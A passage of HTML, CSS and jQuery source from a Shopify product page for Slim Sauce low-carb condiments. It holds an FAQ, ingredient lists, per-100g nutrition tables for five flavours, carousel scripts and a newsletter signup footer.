  .c_bnft-iwt-img-slider{

  }
  .c_bnft-iwt-img-slider-a{
    position: relative;
  }
  .c_bnft-iwt-img-slider-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-slider-a video{
    width: 100%;
    height: 100%;
    display: block;
  }
  .c_bnft-iwt-img-thumb{
    margin-top: 10px;
  }
  .c_bnft-iwt-img-thumb-a{
    position: relative;
    padding: 0px 5px;
    height: 100px;
    cursor: pointer;
  }
  .c_bnft-iwt-img-thumb-a img{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: contain;
  }
  .c_bnft-iwt-img-thumb-a video{
    width: 100%;
    height: 100%;
    display: block;
    object-fit: cover;
  }
  .c_bnft-iwt-img-thumb-a  i.fa.fa-play {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    z-index: 1;
    color: white;
    font-size: 25px;
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .c_ntr-table {
    max-width: 600px;
    margin: 0px auto;
  }
  .c_ntr-table-a {
    border-collapse: collapse;
    width: 100%;
  }
  .c_ntr-table-a td, .c_ntr-table-a th {
    border: 1px solid #dddddd;
    text-align: center;
    padding: 8px;
    width: 50%;
  }
  .c_ntr-table-a td strong, .c_ntr-table-a th strong {
    display: inline-block;
  }
  .c_ntr-table-a tr:nth-child(even) {
    background-color: #dddddd;
  }
  .c_bnft-iwt-a-x {
    width: 100%;
    background: #f0f0f0;
    padding: 25px 10px !important;
  }
  .c_bnft-iwt-img-thumb-img {
    height: 100%;
    display: block;
    border: 1px solid #00000059;
  }
  .c_bnft-iwt-img-thumb-a.slick-current.slick-active .c_bnft-iwt-img-thumb-img {
    border: 1px solid black;
  }
  .c_bnft-iwt-img-thumb-main{
    position: relative;
  }
  .c_bnft-iwt-img-thumb-arrow{

  }
  .c_bnft-iwt-img-thumb-left{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    left: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_bnft-iwt-img-thumb-right{
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    font-size: 30px;
    font-weight: 700;
    right: -20px;
    z-index: 1;
    cursor: pointer;
    display: block !important;
  }
  .c_ntr-td {
    display: flex;
    width: 100%;
    text-align: left;
  }
  .c_ntr-td-a {
    width: 50%;
    padding: 0px 1px;
  }
  .c_ntr-td-a:first-child {
    text-align: right;
  }
  .c_ntr-table h2{
    margin: 0px;
    font-size: 21px;
    letter-spacing: 0px;
    text-align: center;
    margin-bottom: 5px;
    color: #800080;
    font-weight: 700;
    text-transform: initial;
    font-family: 'museo';
  }


  @media (max-width: 990px){
    .c_bnft-iwt-img-thumb-a {
      height: 90px;
    }
  }

  @media (max-width: 768px){
    .c_bnft-text {
      padding: 0px;
      width: 100%;
      /*       display: flex;
      flex-wrap: wrap;
      justify-content: center; */
    }
    .c_bnft-text-a p {
      /*       width: 50%;
      padding: 10px 15px 10px 15px; */
    }
    .c_bnft-text-a {
      padding: 10px 15px;
    }
    .c_bnft-text h2 {
      font-size: 23px;
    }
    .c_bnft-iwt-a {
      width: 100%;
      padding: 0px;
      margin-bottom: 20px;
    }
    .c_bnft-iwt-a:last-child {
      margin-bottom: 0px;
    }
    .c_bnft-iwt-text {
      max-width: 400px;
      text-align: center;
      margin: 0px auto;
    }
    .c_grd-a {
      width: 50%;
    }
    .c_grd-text h2 {
      font-size: 18px;
    }
    .c_grd-text p {
      font-size: 16px;
    }
    .c_ntr-a {
      width: 50%;
    }
    .c_bnft-iwt-img-thumb-a {
      height: 70px;
    }
    .targetdiv {
      padding: 15px 0px;
    }
    .c_bnft-iwt-img-thumb-left{
      left: -10px;
    }
    .c_bnft-iwt-img-thumb-right{
      right: -10px;
    }
  }

  @media (max-width: 600px){
    .c_grd-a {
      width: 100%;
      padding: 0px;
    }
    .c_grd-a:last-child {
      margin-bottom: 0px;
    }
  }
</style>

<script>
  $(document).ready(function(){
    $('.tabsingle').click(function(){
      console.log('aaa');
      $('.targetdiv').hide();
      $('#div'+$(this).attr('target')).show();
      $('.tabsingle').removeClass('tab-active1');
      $('.targetdiv').removeClass('div1');
      $('.tabsingle').removeClass('tab-active');
      $(this).addClass("tab-active");
      $('.c_tabs_slider').slick('refresh');
      $('.c_bnft-iwt-img-slider').slick('refresh');
      $('.c_bnft-iwt-img-thumb').slick('refresh');
      $('.c_p-tsl').slick('refresh');
      $('.c_ntr-table-11').slick('refresh');
      return false;
    });  

    $('.c_tabs_slider').slick({
      infinite: true,
      slidesToShow: 1,
      slidesToScroll: 1,
      dots: false,
      nextArrow: '.c_tabs_icon-left',
      prevArrow: '.c_tabs_icon-right',
    });
  });
</script>







</div><div id="shopify-section-template--15677142565033__16363581649fb24792" class="shopify-section"><div class="c-ffaq-c-1">
  <div class="c-ffaq-c">
    <div class="c-ffaq-inner">
      <p class="head-ffaq head-ffaq-none"> FREQUENTLY ASKED QUESTIONS </p>
        <p class="head-ffaq head-ffaq-p-title">Slim Sauce</p>
      <div class="my-main-boxx">
        <div class="my-main-boxx-1">
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Where can I purchase Slim Sauce from? </h2>
              </span>
              <p class="below-txt below-txtt">You can purchase Slim Sauce from eatwater.co.uk and Amazon. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How long will it last once opened? </h2>
              </span>
              <p class="below-txt below-txtt">4 weeks once opened. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Are Slim Sauces suitable for Keto Diet? </h2>
              </span>
              <p class="below-txt below-txtt">Yes, our sauces contain as little as 1g carbohydrates per 15ml serving. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-odd">
            <div class="for-lin for-linn ">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Does it contain Konjac? </h2>
              </span>
              <p class="below-txt below-txtt">Slim Sauces do not contain Konjac. They are already low in calorie and carbohydrates </p>
            </div>
          </div>
          
          
          
          
          
        </div>

        <div class="my-main-boxx-1">
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> When can I expect delivery of my order? </h2>
              </span>
              <p class="below-txt below-txtt">Please allow up to 5 working days for UK Mainland delivery, 14 days for outside of UK Mainland delivery. (Please note you may be required to sign for your order). </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> Are Slim Sauces suitable for Vegans? </h2>
              </span>
              <p class="below-txt below-txtt">Absolutely! All our sauces are made from vegan friendly ingredients. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> What makes Slim Sauce unique? </h2>
              </span>
              <p class="below-txt below-txtt">We use real ingredients to flavour our sauces. </p>
            </div>
          </div>
          
          
          
          
          
          
          
          <div class="qa-block qa-blockk qa-blockk-even">
            <div class="for-lin for-linn">
              <span class="for-ff for-fff">
                <i class="c-faq-icon c-faq-iconn fa fa-arrow-down"></i>
                <h2 class="head-para head-paraa"> How is it so low in carbohydrates? </h2>
              </span>
              <p class="below-txt below-txtt">We have replaced regular sugar with Erythritol and Stevia. </p>
            </div>
          </div>
          
          
        </div>
      </div>
    </div>
  </div>
</div>


<style>
  .c_faq {
    padding: 30px 0px;
  }

  span.for-fff {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: relative;
  }
  .c-ffaq-c{
    width:100%;
  }
  .c-ffaq-inner{
    max-width: 1200px;
    margin: 0 auto;
    width: 100%;
    padding: 0px 10px;
  }
  p.head-ffaq {
    font-size: 35px;
    font-weight: 900;
    margin: 0px;
    padding: 50px 0px;
    color: #333333;
    text-align: center;
    line-height: normal;
  }
  .my-main-boxx {
    width: 100%;
    padding: 20px 0px;
    display: flex;
    flex-wrap: wrap;
    box-sizing: border-box;
  }

  p.below-txtt {
    display:none;
    padding-top: 30px;
    color: #333333;
    font-size: 16px;
  }
  .qa-blockk {
    /*     margin-bottom: 10px; */
    width: 100%;
    padding: 0px 20px;
  }
  h2.head-paraa {
    width: 100%;
    font-size: 18px;
    font-weight: 700;
    color: #333333;
    margin: 0px;
    text-transform: none;
    padding-right: 30px;
    line-height: normal;
  }
  .for-linn {
    padding: 25px 15px;
    cursor: pointer;
    border-top: 1px solid black;
    border-left: none;
    border-right: none;
    height: 100%;
    min-height: 96px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .qa-blockk-odd:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .qa-blockk-even:last-child .for-linn{
    border-bottom: 1px solid black;
  }
  .bk-color{
    background:#e6eff8;
  }
  .c-faq-iconn {
    font-size: 20px !important;
    color: #333333;
    position: absolute;
    right: 0px;
    top: 50%;
    transform: translateY(-50%);
  }
  .below-txtt span{
    display: block;
    padding: 10px 0px;
  }
  .below-txtt span a{
    font-size: 20px;
    margin: 0px 5px;
  }
  .my-main-boxx-1 {
    width: 50%;
  }
  .head-ffaq-p-title{
   display: none; 
  }

  
  
  @media screen and (max-width: 768px){
    .my-main-boxx-1 {
      width: 100%;
    }
    .for-linn {
      padding: 25px 5px;
    }
    .qa-blockk {
      padding: 0px 5px;
    }
    .qa-blockk-odd:last-child .for-linn{
      border-bottom: 0px;
    }
  }
</style>







</div><div id="shopify-section-template--15677142565033__1636700194f2914bbb" class="shopify-section"><div class="c_use-container">
  <div class="c_bnft-iwt-a-x">
    <div class="c_use-heading">
      <h2>How to store</h2>
    </div>
    <div class="c_use">
      
    </div>

    <div class="c_use-heading">
      
      
      <p>Stored in a cool, dry place. Once opened, store in airtight container with clear water for a maximum of two days.</p>
      
    </div>


  </div>
</div>







<style>
  .c_use-container{
    max-width: 600px;
    margin: 0px auto;
    padding: 30px 10px;
  }
  .c_use-heading{
    text-align: center;
    padding-bottom: 10px;
  }
  .c_use-heading h2{
    font-size: 21px;
    text-transform: uppercase;
    color: #800080;
    font-weight: 700;
    margin: 0px;
    font-family: 'museo';
  }
  .c_use-heading p{
    font-size: 14px;
    margin: 0px;
    margin-top: 10px;
  }
  .c_use{
    padding: 20px 0px;
  }
  .c_use-a{
    margin-bottom: 10px;
  }
  .c_use-a:last-child{
    margin-bottom: 0px;
  }
  .c_use-main{
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
  }
  .c_use-main-img{
    width: 15%;
    padding: 0px 5px;
  }
  .c_use-main-img img{
    width: 50px;
    display: block;
    margin: 0px auto;
    object-fit: cover;
  }
  .c_use-main-text{
    width: calc(85% - 15%);
    padding: 0px 5px;
  }
  .c_use-main-text p{
    font-size: 14px;
    margin: 0px;
  }

  @media (max-width: 768px){
    /*     .c_use-main-text p {
    font-size: 16px;
  } */
    .c_use-main-img {
      width: 20%;
    }
    .c_use-main-text {
      width: 80%;
    }
    .c_use-heading h2 {
      font-size: 24px;
    }
    .c_use-heading{
      padding-bottom: 10px;
    }
  }
</style>









</div><div id="shopify-section-template--15677142565033__16391471567add6bdc" class="shopify-section"><div class="c_p-tsl-container">
  <div class="c_p-tsl-main">
    <div class="c_p-tsl">
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Vegetable oil (made from fully refined Soybean Oil) (29.97%), Modified Maize Starch, Sweetener (Erythritol), Salt, Acidic Regulator (Acetic Acid), Mustard Flour (Yellow and Oriental Mustard Flour), Stabiliser (Xanthan Gum, Guar Gum), Preservative (Potassium Sorbate), Colour (Paprika Extract)</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Vegan Mayo</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Sweeteners (Erythritol, Stevia), Modified Starch, Tomato Puree, Salt, Acid Regulator (Acetic acid), Smoke Flavouring, (0.7%), Paprika Powder, Tamarind Paste, Garlic Powder, Chilli powder, Ginger Powder, Preservative (Potassium Sorbate).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>BBQ</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Sweeteners (Erythritol, Stevia), Modified Starch, Chilli Puree (2.7%), Salt, Garlic Powder, Acid Regulator (Acetic Acid), Preservative (Potassium Sorbate), and Colouring (Anthocyanin Extract).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Sweet Chilli</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Tomato Paste (23%), Sweeteners (Erythritol, Stevia), Modified Maize Starch, Acidity Regulator (Acetic Acid), Tamarind Concentrate, Salt, Preservative (Potassium Sorbate), and Clove Powder.</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Tomato Ketchup</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
      <div class="c_p-tsl-a">
        <div class="c_p-tsl-text">
          <p>Water, Sweeteners (Erythritol, Stevia), Curry Powder (4.6%) (Containing Spices, Garlic Powder, Salt, and Rice Flour), Apple Concentrate, Modified Starch, Acid Regulator (Acetic Acid), Tomato Paste, Onion Powder, Salt, Turmeric, and Preservative (Potassium Sorbate).</p>
          <div class="c_p-tsl-heading">
            <i class="fa fa-angle-left template--15677142565033__16391471567add6bdc-fa-angle-left"></i>
            <h2>Sweet Curry</h2>
            <i class="fa fa-angle-right template--15677142565033__16391471567add6bdc-fa-angle-right"></i>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div>




<style>
  .c_p-tsl-container{
    max-width: 400px;
    margin: 0px auto;
    padding: 20px 0px;
  }
  .c_p-tsl-main{

  }
  .c_p-tsl{

  }
  .c_p-tsl-a{

  }
  .c_p-tsl-text{
    text-align: center;
  }
  .c_p-tsl-text p{
    margin: 0px;
    font-size: 17px;
    color: black;
    line-height: normal;
  }
  .c_p-tsl-heading{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_p-tsl-heading h2{
    color: #800080;
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_p-tsl-heading i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
</style>

<script>
  $('.c_p-tsl').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    adaptiveHeight: true,
    dots: false,
    nextArrow: '.template--15677142565033__16391471567add6bdc-fa-angle-right',
    prevArrow: '.template--15677142565033__16391471567add6bdc-fa-angle-left',
  });

  var text_slider = $(".c_p-tsl-container").detach();
  $(".c_bnft-detach").html(text_slider);
</script>








</div><div id="shopify-section-template--15677142565033__product-recommendations" class="shopify-section"><div class="product-recommendations"
     data-product-id="7342446182569"
     data-section-id="template--15677142565033__product-recommendations"
     data-section-type="product-recommendations"
     data-url="/recommendations/products?section_id=template--15677142565033__product-recommendations&limit=4&product_id=7342446182569"
     data-cc-animate></div>


</div><div id="shopify-section-template--15677142565033__163914717126a11141" class="shopify-section"><div class="c_ntr-table-main">
  <div class="c_ntr-table-11">
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  107/26
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  6.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>BBQ</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  98/24
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  5.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Sweet Chilli</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  141/34
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  8.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Tomato Ketchup</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  188/45
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.1
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  11.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  2.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.6
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.9
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Sweet Curry</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
    <div class="c_ntr-table-a">
      <div class="c_ntr-table ">
        <h2>Per 100g</h2>
        <table class="c_ntr-table-a">
          
          
          
          <tr>
            <td>Energy</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1217/295
                </div>
                <div class="c_ntr-td-a">
                  kJ/kcal
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fat</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  30.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Saturates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  4.4
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Carbohydrates</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  6.5
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>of which Sugar</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.0
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Fibre</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.7
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Protein</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  0.3
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
          
          <tr>
            <td>Salt</td>
            <td>
              <div class="c_ntr-td">
                <div class="c_ntr-td-a">
                  1.2
                </div>
                <div class="c_ntr-td-a">
                  g
                </div>
              </div>
            </td>
          </tr>

          
        </table>
        <div class="c_ntr-table c_ntr-table-1">
          <i class="fa fa-angle-left template--15677142565033__163914717126a11141-fa-angle-left"></i>
          <h2>Vegan Mayo</h2>
          <i class="fa fa-angle-right template--15677142565033__163914717126a11141-fa-angle-right"></i>
        </div>
      </div>
    </div>
    
  </div>
</div>

<style>
  .c_ntr-table-1{
    margin-top: 50px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
  }
  .c_ntr-table-1 h2{
    margin: 0px;
    letter-spacing: 0px;
    text-transform: initial;
    font-size: 18px;
    padding: 0px 20px;
  }
  .c_ntr-table-1 i{
    font-size: 30px;
    color: #333;
    cursor: pointer;
  }
  .c_ntr-table-11{

  }
</style>

<script>
  $('.c_ntr-table-11').slick({
    slidesToShow: 1,
    slidesToScroll: 1,
    arrows: true,
    dots: false,
    nextArrow: '.template--15677142565033__163914717126a11141-fa-angle-right',
    prevArrow: '.template--15677142565033__163914717126a11141-fa-angle-left',
  });

    var table = $(".c_ntr-table-main").detach();
    $(".c_ntr-table-detach").html(table);
</script>








</div>
          </main>
        </div>
        <!-- /#page-wrap-content -->

        <div id="shopify-section-footer" class="shopify-section"><footer id="page-footer" class="page-footer" data-section-type="footer" data-cc-animate>
  <div class="container">
    <div class="back-to-top-row align-centre">
      <a class="hash-link" href="#page-wrap-content"
        ><span class="beside-svg">Back to the top</span> <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/>
    <path d="M0 0h24v24H0z" fill="none"/>
</svg></a>
    </div>

    <div class="row section padless-top signup-row">
      <div class="extra-column half column">
        
          
            <div class="rte lightly-spaced-row"><p><strong>Join our Newsletter</strong> </p></div>
          
          <div class="mailing-list">
  <form method="post" action="/contact#footer_signup_form" id="footer_signup_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input type="hidden" name="contact[tags]" value="prospect,newsletter"/>
      <div class="input-row inline-input-button">
        <input type="email" placeholder="Email address" aria-label="Email address" class="required" value="" name="contact[email]" required />
        <input type="submit" value="Subscribe" />
      </div>
      
    
  </form>
</div>

        
      </div>

      <div class="social-column align-right-desktop half column">
        

  <div class="social-links ">
    <ul class="social-links__list">
      
